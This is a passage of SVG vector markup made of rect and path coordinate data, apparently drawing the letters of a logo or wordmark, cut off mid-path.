<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<g>
	<path class="st2" d="M1269.47,262.64v10.88h20.57c1.63-0.13,3.55,0.13,5.66,0.72c2.1,0.57,3.97,2.13,5.54,4.65
		c1.62,2.45,2.47,6.47,2.52,12.11v9.32c-3.61-0.4-7.22-0.59-10.83-0.72c-3.61-0.06-7.23-0.06-10.83-0.06
		c-15.58,0.06-29.23,1.75-41.03,4.99c-11.74,3.3-21.77,7.75-30.14,13.39c-8.42,5.68-15.34,12.09-20.88,19.33
		c-5.54,7.25-9.87,14.96-13.06,22.97c-3.13,8.03-5.35,16.06-6.68,24.09c-1.31,7.94-1.99,15.59-1.92,22.78
		c-0.06,7.23,0.67,14.81,2.11,22.84c1.44,7.94,3.91,15.85,7.33,23.79c3.42,7.9,8.12,15.4,14.03,22.52
		c5.88,7.06,13.29,13.4,22.19,18.89c8.91,5.58,19.55,9.91,31.88,13.08c12.34,3.17,26.71,4.8,43.02,4.86c2.52,0,5-0.06,7.4-0.27
		c2.41-0.13,4.88-0.32,7.41-0.51v9.32c-0.05,5.56-0.91,9.63-2.52,12.11c-1.56,2.51-3.43,4.06-5.54,4.65
		c-2.11,0.59-4.04,0.84-5.66,0.72h-20.57v10.86h101.79v-10.86h-20.58c-1.63,0.13-3.55-0.13-5.64-0.72
		c-2.11-0.59-3.97-2.13-5.54-4.65c-1.63-2.47-2.47-6.55-2.54-12.11v-9.32c18.53,1.54,34.78,1.1,48.79-1.29
		c13.97-2.41,25.93-6.21,35.85-11.6c9.99-5.37,18.29-11.7,24.85-19.08c6.61-7.31,11.79-15.21,15.58-23.62
		c3.79-8.41,6.43-16.88,8-25.35c1.56-8.54,2.35-16.62,2.29-24.25c0.05-8.37-0.78-16.97-2.47-25.82c-1.68-8.87-4.45-17.6-8.42-26.16
		c-3.91-8.47-9.2-16.35-15.88-23.66c-6.74-7.31-15.03-13.58-25.03-18.83c-9.99-5.18-21.9-8.94-35.67-11.2
		c-13.78-2.26-29.78-2.66-47.89-1.1V291c0.06-5.64,0.91-9.66,2.54-12.11c1.56-2.51,3.42-4.08,5.54-4.65
		c2.09-0.59,4.01-0.84,5.64-0.72h20.58v-10.88H1269.47L1269.47,262.64z M1303.76,501.39c-2.52,0.4-5.12,0.59-7.77,0.72
		c-2.64,0.06-5.24,0.06-7.75,0.06c-12.93-0.06-24.36-2.45-34.36-7.25c-9.98-4.71-18.4-11.39-25.27-19.99
		c-6.85-8.54-12.02-18.64-15.57-30.21c-3.5-11.64-5.3-24.28-5.3-38.05c0.06-14.56,1.69-27.23,4.82-38.03
		c3.13-10.82,7.4-19.95,12.93-27.38c5.47-7.44,11.79-13.46,18.89-17.98c7.16-4.52,14.68-7.84,22.75-9.91
		c8-2.01,16.18-3.04,24.36-2.98c2,0,4.03,0.08,6.14,0.27c2.1,0.13,4.15,0.32,6.14,0.51V501.39L1303.76,501.39z M1336.96,311.17
		c6.02-0.84,12.52-1.04,19.55-0.57c6.98,0.44,14.08,1.8,21.23,3.99c7.16,2.28,14.08,5.64,20.63,10.1
		c6.56,4.54,12.46,10.42,17.63,17.73c5.23,7.25,9.33,16.18,12.33,26.79c3.01,10.61,4.57,23.09,4.63,37.46
		c-0.05,14.55-1.86,27.44-5.41,38.49c-3.55,11.07-8.42,20.45-14.68,28.14c-6.19,7.77-13.42,13.92-21.53,18.45
		c-8.12,4.52-16.84,7.63-26.1,9.19c-9.27,1.56-18.65,1.69-28.28,0.44V311.17z"/>
	<g>
		<path class="st2" d="M1496.25,455.65c0,5.92,0.62,11.77,1.89,17.47c1.26,5.77,3.2,11.15,5.84,16.26c2.6,5.05,5.97,9.54,10.02,13.4
			c4.05,3.9,8.86,7,14.48,9.18c5.59,2.23,11.97,3.38,19.16,3.42c7.19-0.04,13.58-1.19,19.21-3.42c5.58-2.17,10.39-5.27,14.45-9.18
			c4.05-3.86,7.43-8.35,10.02-13.4c2.64-5.12,4.6-10.5,5.85-16.26c1.27-5.7,1.88-11.56,1.88-17.47c0-5.92-0.61-11.77-1.88-17.48
			c-1.26-5.76-3.21-11.14-5.85-16.26c-2.59-5.05-5.97-9.54-10.02-13.44c-4.06-3.86-8.87-6.96-14.45-9.17
			c-5.63-2.23-12.01-3.34-19.21-3.38c-7.19,0.04-13.58,1.15-19.16,3.38c-5.62,2.21-10.44,5.31-14.48,9.17
			c-4.06,3.9-7.43,8.39-10.02,13.44c-2.64,5.12-4.59,10.5-5.84,16.26C1496.87,443.87,1496.25,449.72,1496.25,455.65L1496.25,455.65z
			 M1516.22,455.65c0.04-9.43,0.76-17.42,2.19-23.85c1.41-6.46,3.33-11.68,5.65-15.72c2.34-4.03,4.9-7.11,7.69-9.26
			c2.8-2.14,5.55-3.62,8.35-4.36c2.75-0.78,5.27-1.15,7.56-1.1c2.3-0.04,4.82,0.33,7.57,1.1c2.79,0.74,5.59,2.21,8.35,4.36
			c2.79,2.15,5.36,5.23,7.67,9.26c2.38,4.03,4.26,9.26,5.66,15.72c1.42,6.43,2.14,14.41,2.19,23.85
			c-0.04,9.41-0.77,17.39-2.19,23.85c-1.41,6.46-3.29,11.68-5.66,15.72c-2.31,4.03-4.88,7.11-7.67,9.26
			c-2.76,2.12-5.56,3.58-8.35,4.36c-2.76,0.78-5.27,1.15-7.57,1.1c-2.29,0.04-4.82-0.33-7.56-1.1c-2.8-0.78-5.55-2.23-8.35-4.36
			c-2.79-2.15-5.36-5.23-7.69-9.26c-2.32-4.04-4.24-9.26-5.65-15.72C1516.98,473.03,1516.26,465.05,1516.22,455.65L1516.22,455.65z
			 M1664.23,565.47v-5.42h-8.96c-1.68,0.05-3.13-0.08-4.39-0.36c-1.21-0.31-2.17-0.87-2.82-1.74c-0.7-0.82-1.05-2.1-1.05-3.81V508.2
			c1.5,1.19,3.46,2.32,5.86,3.38c2.36,1.1,5.31,1.98,8.8,2.71c3.46,0.69,7.64,1.04,12.42,1.08c7.18-0.04,13.77-1.6,19.65-4.62
			c5.94-3.04,11.02-7.28,15.3-12.7c4.3-5.45,7.62-11.77,9.96-19.02c2.32-7.26,3.46-15.14,3.51-23.64
			c-0.04-8.93-1.18-17.04-3.48-24.32c-2.29-7.24-5.51-13.53-9.72-18.76c-4.17-5.27-9.14-9.28-14.89-12.12
			c-5.73-2.79-12.03-4.25-18.96-4.29c-3.97,0.04-7.68,0.63-11.17,1.73c-3.44,1.15-6.62,2.58-9.49,4.32c-2.9,1.78-5.5,3.62-7.81,5.55
			V393.7c-6.66,2.67-12.31,4.69-17.06,6.01c-4.69,1.3-8.47,2.17-11.38,2.63c-2.9,0.45-4.98,0.71-6.2,0.73v5.45h2.75
			c2.99-0.05,5.59,0.09,7.72,0.28c2.14,0.24,3.82,0.69,4.98,1.47c1.15,0.76,1.76,1.86,1.76,3.43v140.43c0,1.71-0.34,2.99-1.04,3.81
			c-0.65,0.87-1.61,1.43-2.83,1.74c-1.23,0.28-2.73,0.41-4.4,0.36h-8.95v5.42H1664.23L1664.23,565.47z M1647.01,413.93
			c3.03-3.53,6.51-6.05,10.37-7.48c3.86-1.47,7.85-2.19,11.9-2.15c5.08,0.04,9.48,1.04,13.23,2.97c3.75,1.89,6.92,4.55,9.49,7.93
			c2.56,3.38,4.63,7.28,6.19,11.64c1.54,4.4,2.68,9.04,3.37,14.02c0.69,4.94,0.99,9.95,0.99,15.01c-0.04,11.23-1.46,20.9-4.16,28.93
			c-2.68,8.07-6.39,14.27-11.02,18.6c-4.66,4.32-9.91,6.49-15.79,6.53c-4.48-0.04-8.26-0.69-11.4-1.93
			c-3.14-1.24-5.65-2.8-7.61-4.64c-1.92-1.91-3.33-3.79-4.25-5.72c-0.88-1.89-1.31-3.58-1.31-4.99V413.93L1647.01,413.93z
			 M1737.89,398.62v5.44h7.56c1.77-0.04,3.3,0.09,4.56,0.37c1.27,0.28,2.22,0.87,2.91,1.73c0.69,0.82,1.04,2.08,1.04,3.82v61.2
			c0,7-0.39,12.84-1.04,17.47c-0.69,4.71-1.61,8.39-2.72,11.12c-1.15,2.71-2.38,4.6-3.71,5.75c-1.34,1.15-2.67,1.73-4.01,1.69h-4.6
			v5.42h36.95v-5.42h-3.68c-1.34,0.04-2.68-0.54-4.01-1.69c-1.33-1.15-2.57-3.04-3.72-5.75c-1.11-2.73-2.02-6.42-2.72-11.12
			c-0.64-4.64-1.02-10.47-1.02-17.47v-58l39.47,99.45h4.36l38.32-99.45v88.11c0,1.69-0.35,2.99-1.02,3.82
			c-0.66,0.87-1.62,1.45-2.84,1.73c-1.21,0.28-2.7,0.41-4.4,0.37h-8.95v5.42h51.86v-5.42h-8.94c-1.69,0.04-3.15-0.08-4.41-0.37
			c-1.22-0.28-2.19-0.87-2.84-1.73c-0.68-0.82-1.01-2.13-1.01-3.82v-91.32c0-1.74,0.34-3,1.01-3.82c0.66-0.87,1.62-1.45,2.84-1.73
			c1.26-0.28,2.72-0.41,4.41-0.37h8.94v-5.44h-34.65l-33.5,85.9l-33.96-85.9H1737.89L1737.89,398.62z M2001.56,398.62h-39.48v5.44
			h6.2c2.17,0.04,3.78,0.54,4.82,1.43c0.99,0.91,1.65,1.95,1.91,3.14c0.31,1.19,0.42,2.21,0.38,3.08c0.04,1.19-0.12,2.84-0.42,5.06
			c-0.26,2.19-0.88,5.18-1.8,9.02c-0.88,3.82-2.25,8.8-4.1,14.91c-1.79,6.14-4.2,13.75-7.22,22.84l-9.65,28.64l-30.97-79.22
			c-0.16-0.37-0.35-1-0.61-1.93c-0.23-0.91-0.31-1.91-0.23-2.97c0.12-1.06,0.57-2.01,1.46-2.79c0.88-0.74,2.33-1.15,4.44-1.19h7.81
			v-5.44h-47.29v5.44h4.6c2.72,0.04,4.93,0.54,6.57,1.47c1.65,0.96,2.95,2.1,3.83,3.47c0.88,1.35,1.56,2.67,1.99,3.95l39.93,101.66
			l-5.74,16.04c-2.35,6.33-4.79,11.6-7.35,15.81c-2.56,4.18-5.12,7.35-7.64,9.45c-2.52,2.11-4.87,3.13-7.04,3.13
			c-1.81-0.05-3.07-0.61-3.79-1.67c-0.73-1.08-1.18-2.36-1.38-3.88c-0.18-1.52-0.38-2.95-0.57-4.32c-0.03-0.45-0.23-1.19-0.53-2.15
			c-0.31-0.97-0.81-2.01-1.57-3.07c-0.73-1.07-1.8-1.98-3.18-2.71c-1.33-0.78-3.09-1.15-5.27-1.19c-2.22,0.04-4.05,0.61-5.5,1.69
			c-1.47,1.1-2.57,2.49-3.3,4.27c-0.73,1.78-1.07,3.62-1.07,5.64c0.04,2.99,0.79,5.72,2.37,8.17c1.57,2.43,3.71,4.41,6.51,5.86
			c2.79,1.47,5.99,2.21,9.71,2.25c3.94-0.04,7.5-0.78,10.71-2.25c3.21-1.48,6.12-3.47,8.64-5.96c2.56-2.51,4.82-5.27,6.81-8.35
			c1.94-3.1,3.71-6.22,5.16-9.47c1.5-3.21,2.76-6.29,3.78-9.26l30.52-82.91c2.57-7.09,4.79-13.42,6.7-19.01
			c1.91-5.64,3.75-10.41,5.43-14.4c1.73-3.95,3.52-6.98,5.39-9.08c1.92-2.1,4.1-3.16,6.58-3.16h3.46V398.62L2001.56,398.62z
			 M2072.24,512.64h51.86v-5.42h-8.96c-1.68,0.04-3.13-0.08-4.38-0.37c-1.24-0.28-2.2-0.87-2.84-1.73
			c-0.69-0.82-1.04-2.13-1.04-3.82v-91.32c0-1.74,0.35-3,1.04-3.82c0.64-0.87,1.61-1.45,2.84-1.73c1.26-0.28,2.7-0.41,4.38-0.37
			h8.96v-5.44h-91.79v5.44h8.49c2.75-0.04,5.12,0.24,7.08,0.82c1.93,0.61,3.39,1.76,4.43,3.53c1.04,1.74,1.57,4.32,1.57,7.74
			c0,1.71-0.15,4.03-0.42,6.94c-0.26,2.88-0.61,6.14-1.07,9.71c-0.47,3.57-0.93,7.28-1.46,11.06c-0.53,3.79-1.08,7.46-1.61,10.99
			c-0.54,3.49-1.02,6.66-1.49,9.41c-0.42,2.78-0.8,4.9-1.07,6.42c-1.69,8.98-3.44,16.05-5.21,21.23c-1.8,5.14-3.56,8.8-5.27,10.95
			c-1.73,2.14-3.38,3.21-4.9,3.12c-0.73,0.04-1.49-0.17-2.29-0.65c-0.81-0.45-1.34-1.5-1.62-3.06c-0.11-0.47-0.11-0.98-0.07-1.47
			c0.04-0.5,0.07-0.98,0.07-1.47c0.04-2.3-0.33-4.25-1.21-5.86c-0.88-1.56-2.04-2.75-3.52-3.53c-1.5-0.82-3.11-1.24-4.89-1.24
			c-1.73,0-3.37,0.46-4.94,1.33c-1.56,0.91-2.83,2.21-3.81,4.03c-0.99,1.76-1.54,4.04-1.57,6.75c0.03,3.3,0.76,6.01,2.21,8.15
			c1.47,2.17,3.42,3.78,5.83,4.86c2.4,1.02,5.08,1.56,8.02,1.56c5.25-0.04,9.68-1.56,13.28-4.66c3.59-3.04,6.61-7.53,9.02-13.4
			c2.42-5.85,4.44-13.01,6.13-21.4c1.68-8.44,3.2-17.97,4.63-28.67c1.06-7.85,1.99-14.39,2.79-19.66c0.8-5.22,1.56-9.45,2.32-12.58
			c0.77-3.18,1.57-5.57,2.48-7.13c0.89-1.61,1.95-2.62,3.18-3.17c1.24-0.52,2.71-0.78,4.45-0.73c1.75,0,3.86,0.04,6.34,0.08h5.97
			c0.64-0.04,1.38,0,2.19,0.17c0.8,0.15,1.52,0.65,2.13,1.47c0.61,0.82,0.92,2.25,0.96,4.27v91.32c0,1.69-0.35,2.99-1.04,3.82
			c-0.66,0.87-1.61,1.45-2.83,1.73c-1.23,0.28-2.73,0.41-4.41,0.37h-8.94V512.64L2072.24,512.64z M2201.43,444.54
			c-5.66,1.1-11.4,2.47-17.25,4.05c-5.85,1.63-11.51,3.56-16.91,5.9c-5.39,2.34-10.2,5.18-14.49,8.5
			c-4.28,3.34-7.68,7.33-10.16,11.91c-2.48,4.6-3.75,9.95-3.83,16.04c0,3.12,0.51,6.12,1.46,9c0.95,2.93,2.45,5.5,4.44,7.83
			c1.99,2.34,4.52,4.14,7.57,5.5c3.05,1.35,6.69,2.06,10.86,2.1c5.43-0.04,10.39-0.95,15-2.73c4.54-1.75,8.76-4.27,12.61-7.48
			c3.86-3.21,7.42-6.94,10.71-11.28c0,2.35,0.22,4.75,0.73,7.2c0.53,2.51,1.37,4.82,2.6,6.96c1.22,2.17,2.86,3.9,5.01,5.27
			c2.1,1.3,4.74,2.02,7.96,2.06c3.14-0.04,5.84-0.63,8.1-1.78c2.29-1.11,4.17-2.6,5.75-4.36c1.52-1.74,2.74-3.58,3.71-5.51
			c0.95-1.97,1.68-3.75,2.18-5.4l-5.05-2.21c-0.83,2.8-1.99,5.06-3.49,6.87c-1.48,1.76-3.13,2.72-5.01,2.76
			c-1.45-0.04-2.52-0.54-3.25-1.54c-0.72-0.93-1.23-2.17-1.45-3.6c-0.27-1.49-0.35-2.97-0.35-4.49v-64.41
			c0.04-1.74-0.07-4.08-0.42-6.96c-0.34-2.88-1.21-5.96-2.59-9.26c-1.43-3.32-3.64-6.46-6.74-9.41c-3.09-2.97-7.37-5.36-12.81-7.24
			c-5.43-1.89-12.34-2.88-20.8-2.93c-7.18,0.08-13.11,1.13-17.79,3.12c-4.7,2.06-8.18,4.66-10.47,7.87
			c-2.26,3.21-3.4,6.61-3.4,10.23c0,2.23,0.42,4.25,1.18,6.05c0.76,1.77,1.9,3.16,3.37,4.2c1.48,1.02,3.24,1.56,5.31,1.61
			c1.94,0,3.67-0.41,5.23-1.24c1.53-0.82,2.76-2.02,3.68-3.62c0.92-1.65,1.37-3.62,1.42-6.01c0-0.87-0.12-1.73-0.26-2.6
			c-0.16-0.87-0.31-1.72-0.42-2.58c-0.13-0.63-0.23-1.28-0.31-1.97c-0.12-0.72-0.15-1.37-0.15-1.98c-0.04-1.19,0.33-2.36,1.14-3.55
			c0.8-1.15,2.19-2.12,4.13-2.9c1.94-0.78,4.63-1.15,8.03-1.19c5.05,0.04,9.18,0.74,12.39,2.12c3.22,1.45,5.75,3.25,7.5,5.55
			c1.79,2.32,3.05,4.79,3.82,7.5c0.73,2.71,1.18,5.38,1.33,8.02c0.16,2.67,0.23,5.06,0.2,7.16V444.54L2201.43,444.54z
			 M2201.43,486.74c-2.52,3.16-5.32,6.22-8.38,9.08c-3.06,2.88-6.32,5.22-9.69,7.09c-3.39,1.84-6.87,2.8-10.39,2.84
			c-3.13-0.04-5.78-0.87-7.88-2.47c-2.1-1.56-3.67-3.79-4.73-6.59c-1.08-2.84-1.61-6.05-1.61-9.69c-0.04-3.79,0.53-7.5,1.75-11.17
			c1.23-3.6,3.4-7.07,6.51-10.32c3.09-3.25,7.46-6.2,13.04-8.89c5.59-2.62,12.7-4.83,21.38-6.66V486.74z"/>
	</g>
	<path class="st2" d="M40.52,262.66v11.5h21.74c1.73-0.14,3.76,0.13,5.99,0.74c2.23,0.62,4.19,2.25,5.84,4.86
		c1.73,2.66,2.62,6.91,2.68,12.87v227.33c-0.06,5.89-0.95,10.2-2.68,12.78c-1.65,2.68-3.61,4.31-5.84,4.94
		c-2.23,0.61-4.26,0.87-5.99,0.74H40.52v11.49h107.61v-11.49h-21.75c-1.72,0.13-3.75-0.13-5.97-0.74c-2.24-0.63-4.2-2.26-5.85-4.94
		c-1.73-2.58-2.62-6.89-2.68-12.78V292.63c0.06-5.96,0.95-10.2,2.68-12.87c1.65-2.61,3.61-4.24,5.85-4.86
		c2.22-0.61,4.25-0.88,5.97-0.74h90.8c1.8-0.14,3.76,0.13,5.98,0.74c2.24,0.62,4.2,2.25,5.85,4.86c1.71,2.66,2.61,6.91,2.67,12.87
		v227.33c-0.06,5.89-0.96,10.2-2.67,12.78c-1.65,2.68-3.61,4.31-5.85,4.94c-2.22,0.61-4.18,0.87-5.98,0.74h-21.74v11.49h107.61
		v-11.49h-21.76c-1.71,0.13-3.74-0.13-5.98-0.74c-2.22-0.63-4.18-2.26-5.85-4.94c-1.71-2.58-2.6-6.89-2.66-12.78V292.63
		c0.06-5.96,0.95-10.2,2.66-12.87c1.67-2.61,3.63-4.24,5.85-4.86c2.24-0.61,4.27-0.88,5.98-0.74h21.76v-11.5H40.52z"/>
	<path class="st2" d="M378.34,513.94h57.47v-5.6h-9.92c-1.87,0.04-3.48-0.08-4.87-0.38c-1.36-0.3-2.42-0.89-3.15-1.78
		c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.73-0.9,1.78-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92
		v-5.59h-101.7v5.59h9.41c3.04-0.05,5.67,0.24,7.83,0.84c2.17,0.64,3.77,1.83,4.91,3.65c1.15,1.78,1.75,4.44,1.75,7.97
		c0,1.78-0.18,4.16-0.48,7.18c-0.3,2.94-0.68,6.3-1.18,9.97c-0.52,3.7-1.02,7.5-1.62,11.41c-0.59,3.89-1.18,7.67-1.77,11.3
		c-0.59,3.59-1.14,6.87-1.65,9.72c-0.47,2.83-0.9,5.03-1.19,6.61c-1.87,9.23-3.81,16.5-5.76,21.85c-1.99,5.3-3.95,9.06-5.85,11.28
		c-1.9,2.2-3.73,3.3-5.42,3.21c-0.8,0.04-1.66-0.17-2.55-0.68c-0.89-0.47-1.48-1.52-1.78-3.13c-0.13-0.51-0.13-1.01-0.08-1.54
		c0.04-0.49,0.08-0.99,0.08-1.52c0.04-2.37-0.38-4.37-1.35-6c-0.98-1.63-2.26-2.85-3.91-3.66c-1.65-0.87-3.42-1.29-5.42-1.29
		c-1.91,0-3.73,0.49-5.46,1.37c-1.74,0.93-3.14,2.3-4.25,4.14c-1.1,1.84-1.69,4.16-1.73,6.95c0.04,3.4,0.84,6.19,2.45,8.41
		c1.62,2.22,3.78,3.89,6.44,4.99c2.67,1.06,5.64,1.63,8.9,1.63c5.81-0.06,10.72-1.63,14.7-4.8c3.98-3.15,7.33-7.78,10-13.82
		c2.67-6,4.91-13.37,6.77-22.04c1.87-8.71,3.57-18.53,5.13-29.54c1.18-8.07,2.2-14.83,3.09-20.26c0.9-5.37,1.74-9.72,2.6-12.95
		c0.84-3.25,1.73-5.72,2.75-7.32c0.97-1.66,2.15-2.73,3.52-3.26c1.36-0.56,3.01-0.8,4.91-0.78c1.94,0,4.29,0.04,7.04,0.1h6.61
		c0.72-0.05,1.52,0,2.41,0.17c0.89,0.16,1.7,0.68,2.38,1.52c0.68,0.86,1.02,2.32,1.06,4.4v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3,0.42-4.87,0.38h-9.92V513.94L378.34,513.94z M521.48,443.77
		c-6.28,1.14-12.62,2.56-19.11,4.2c-6.49,1.65-12.76,3.63-18.72,6.04c-5.98,2.41-11.32,5.35-16.06,8.79
		c-4.75,3.4-8.53,7.52-11.28,12.23c-2.76,4.73-4.15,10.25-4.24,16.52c0,3.21,0.56,6.32,1.61,9.28c1.07,3.02,2.72,5.68,4.92,8.07
		c2.21,2.41,5,4.27,8.39,5.66c3.39,1.42,7.42,2.11,12.03,2.18c6.02-0.06,11.52-0.99,16.61-2.81c5.05-1.82,9.71-4.42,13.99-7.71
		c4.28-3.32,8.22-7.16,11.86-11.62c0,2.43,0.25,4.88,0.81,7.44c0.59,2.58,1.52,4.94,2.87,7.14c1.35,2.26,3.18,4.04,5.55,5.43
		c2.34,1.37,5.26,2.07,8.82,2.13c3.47-0.06,6.48-0.65,8.98-1.84c2.54-1.14,4.62-2.66,6.36-4.5c1.69-1.78,3.04-3.68,4.1-5.66
		c1.07-2.03,1.87-3.87,2.43-5.56l-5.6-2.28c-0.93,2.87-2.21,5.2-3.87,7.08c-1.65,1.82-3.46,2.79-5.55,2.83
		c-1.61-0.04-2.79-0.55-3.6-1.56c-0.8-0.97-1.35-2.26-1.61-3.72c-0.3-1.54-0.38-3.06-0.38-4.63v-66.36
		c0.04-1.78-0.09-4.18-0.47-7.16c-0.39-2.96-1.36-6.15-2.88-9.51c-1.57-3.44-4.03-6.66-7.45-9.72c-3.44-3.05-8.19-5.51-14.2-7.46
		c-6.02-1.94-13.69-2.97-23.05-2.99c-7.98,0.06-14.54,1.14-19.71,3.21c-5.21,2.12-9.06,4.79-11.6,8.09
		c-2.51,3.3-3.78,6.8-3.78,10.56c0,2.28,0.47,4.35,1.32,6.21c0.84,1.84,2.11,3.25,3.73,4.33c1.65,1.06,3.6,1.61,5.89,1.65
		c2.15,0,4.06-0.42,5.8-1.27c1.69-0.85,3.05-2.07,4.07-3.74c1.01-1.69,1.52-3.72,1.56-6.17c0-0.9-0.13-1.79-0.3-2.68
		c-0.17-0.88-0.34-1.76-0.46-2.66c-0.13-0.64-0.25-1.31-0.34-2.03c-0.13-0.72-0.17-1.41-0.17-2.03c-0.04-1.24,0.38-2.42,1.27-3.64
		c0.89-1.2,2.42-2.21,4.58-3.01c2.15-0.81,5.11-1.19,8.9-1.24c5.59,0.04,10.16,0.76,13.72,2.22c3.56,1.47,6.36,3.33,8.31,5.72
		c1.99,2.37,3.38,4.91,4.23,7.7c0.81,2.78,1.32,5.57,1.48,8.26c0.18,2.75,0.26,5.22,0.22,7.37V443.77L521.48,443.77z M521.48,487.23
		c-2.8,3.25-5.89,6.42-9.29,9.38c-3.38,2.98-6.99,5.39-10.71,7.29c-3.77,1.9-7.63,2.87-11.54,2.92c-3.46-0.04-6.39-0.89-8.73-2.53
		c-2.32-1.61-4.07-3.89-5.25-6.78c-1.19-2.92-1.79-6.23-1.79-9.99c-0.03-3.91,0.59-7.73,1.95-11.47s3.77-7.31,7.22-10.65
		c3.42-3.34,8.25-6.4,14.44-9.15c6.18-2.73,14.06-5.01,23.68-6.89V487.23L521.48,487.23z M699.95,508.34h-9.92
		c-1.87,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.42-0.89-3.15-1.78c-0.76-0.87-1.13-2.2-1.13-3.93v-94.08c0-1.76,0.37-3.09,1.13-3.93
		c0.73-0.9,1.8-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92v-5.59h-55.18v5.59h7.63c1.88-0.05,3.52,0.08,4.88,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93c-0.73,0.89-1.79,1.48-3.14,1.78
		c-1.36,0.3-3,0.42-4.88,0.38h-33.81c-1.87,0.04-3.48-0.08-4.88-0.38c-1.35-0.3-2.41-0.89-3.13-1.78c-0.76-0.87-1.14-2.2-1.14-3.93
		v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.72-0.9,1.78-1.48,3.13-1.8c1.41-0.29,3.01-0.42,4.88-0.37h7.63v-5.59h-55.17v5.59h9.91
		c1.86-0.05,3.52,0.08,4.87,0.37c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-9.91v5.6h76.77c3.3,0,6.98,0.34,11.02,0.97
		c4.02,0.7,8.05,1.65,12.12,2.92c4.07,1.29,7.8,2.85,11.19,4.71c3.43,1.9,6.19,4.04,8.26,6.49c2.08,2.41,3.13,5.07,3.18,8.03v7.9
		h6.36V508.34L699.95,508.34z M816.63,446.81c0.08-5.3-0.42-10.46-1.52-15.59c-1.14-5.07-2.88-9.91-5.29-14.41
		c-2.38-4.53-5.39-8.51-9.08-11.99c-3.63-3.42-7.95-6.15-12.95-8.13c-4.97-1.94-10.61-2.97-16.91-2.99
		c-7.46,0.02-14.11,1.25-19.91,3.63c-5.85,2.37-10.86,5.63-15.12,9.84c-4.25,4.15-7.72,8.93-10.48,14.35
		c-2.75,5.43-4.77,11.2-6.14,17.35c-1.32,6.13-2,12.32-2,18.63c0.05,8.85,1.35,16.9,3.9,24.15c2.59,7.23,6.26,13.46,11.03,18.74
		c4.73,5.2,10.37,9.21,16.93,12.06c6.53,2.79,13.82,4.23,21.78,4.29c6.99,0,13.17-1.1,18.55-3.32c5.39-2.26,10.17-5.6,14.41-10.1
		c4.24-4.44,8.19-10.06,11.78-16.86l-4.57-2.54c-3.17,5.98-6.69,10.67-10.54,14.16c-3.91,3.49-7.98,5.94-12.17,7.37
		c-4.24,1.44-8.42,2.16-12.62,2.11c-3.05,0.04-6.23-0.34-9.54-1.1c-3.35-0.8-6.56-2.24-9.73-4.33c-3.2-2.07-6.02-4.99-8.61-8.83
		c-2.58-3.82-4.62-8.79-6.15-14.83c-1.52-6.09-2.28-13.5-2.33-22.25c0-1.54,0-3.11,0.05-4.71c0-1.61,0.08-3.17,0.21-4.71H816.63
		L816.63,446.81z M739.61,441.23c0.72-7.8,2-14.24,3.8-19.42c1.84-5.12,4-9.23,6.49-12.28c2.46-3.06,5.01-5.29,7.63-6.77
		c2.64-1.5,5.05-2.43,7.33-2.88c2.25-0.44,4.11-0.64,5.51-0.6c2.79-0.04,5.63,0.48,8.6,1.56c2.93,1.12,5.67,3.02,8.22,5.81
		c2.55,2.79,4.57,6.7,6.19,11.7c1.56,5.03,2.37,11.47,2.41,19.33v3.55H739.61L739.61,441.23z M923.68,451.14v51.11
		c0,1.73-0.39,3.06-1.15,3.93c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-7.37v5.6h54.91v-5.6h-9.92
		c-1.86,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.41-0.89-3.14-1.78c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93
		c0.73-0.9,1.79-1.48,3.14-1.8c1.39-0.29,3.01-0.42,4.87-0.37h9.92v-5.59h-54.91v5.59h7.37c1.86-0.05,3.52,0.08,4.87,0.37
		c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.15,2.17,1.15,3.93v37.39h-52.89v-37.39c0-1.76,0.38-3.09,1.15-3.93
		c0.73-0.9,1.78-1.48,3.14-1.8c1.38-0.29,3.01-0.42,4.87-0.37h7.11v-5.59H832.4v5.59h9.92c1.86-0.05,3.52,0.08,4.87,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.75,0.84,1.13,2.17,1.13,3.93v94.08c0,1.73-0.38,3.06-1.13,3.93c-0.73,0.89-1.78,1.48-3.14,1.78
		c-1.35,0.3-3.01,0.42-4.87,0.38h-9.92v5.6h54.65v-5.6h-7.11c-1.86,0.04-3.49-0.08-4.87-0.38c-1.36-0.3-2.41-0.89-3.14-1.78
		c-0.77-0.87-1.15-2.2-1.15-3.93v-51.11H923.68L923.68,451.14z M977.31,396.49v30.99h6.35v-6.09c0.04-2.45,0.73-4.64,2.08-6.7
		c1.32-2.03,3.1-3.79,5.26-5.36c2.2-1.58,4.57-2.88,7.15-4c2.6-1.05,5.12-1.85,7.67-2.41c2.56-0.56,4.78-0.84,6.82-0.84
		c2.08,0.04,3.64,0.33,4.66,1.02c1.07,0.62,1.7,1.38,2.04,2.27c0.3,0.9,0.46,1.74,0.42,2.55v94.33c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.79,1.48-3.14,1.78c-1.36,0.3-3.01,0.42-4.88,0.38h-9.91v5.6h57.46v-5.6h-9.92c-1.86,0.04-3.48-0.08-4.87-0.38
		c-1.36-0.3-2.42-0.89-3.14-1.78c-0.77-0.87-1.15-2.2-1.15-3.93v-94.33c-0.04-0.8,0.14-1.65,0.43-2.55
